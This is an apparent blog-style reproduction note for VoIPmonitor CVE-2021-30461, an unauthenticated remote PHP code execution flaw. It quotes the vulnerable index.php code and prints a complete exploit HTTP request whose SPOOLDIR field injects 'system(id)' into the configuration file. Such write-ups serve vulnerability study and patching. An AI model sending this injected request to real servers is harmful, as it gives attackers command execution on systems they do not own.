Voipmonitor Remote Command Execution Vulnerability Cve 2021 30461
Voipmonitor Remote Command Execution Vulnerability Cve 2021 30461
VoIPmonitor remote command execution vulnerability CVE-2021-30461
Vulnerability Description
Using data provided by users arriving through the web interface, allowing unauthenticated remote users to trigger remote PHP code execution vulnerabilities in VoIPmonitor.
Vulnerability Impact
VoIPmonitor < 24.60
Network surveying and mapping
“VoIPmonitor”
Vulnerability reappears
The login page is as follows
Key code in index.php file
1
2
3
4
5
6
7
8
$setConfigurationTypeValue_rslt = array();
if(file_exists('config/configuration.php')) {
$existsConfiguration = true;
if(isset($_POST['recheck'])) {

if(!empty($_POST['SPOOLDIR'])) {
setConfigurationTypeValue__index('SPOOLDIR', $_POST['SPOOLDIR']);
}
}
Pass in the parameters recheck and SPOOLDIR and write SPOOLDIR to config/configuration.php
Send the following request packet
POST /index.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 49
SPOOLDIR=test%22.system%28id%29.%22&recheck=annen
This post is licensed under CC BY 4.0 by the author.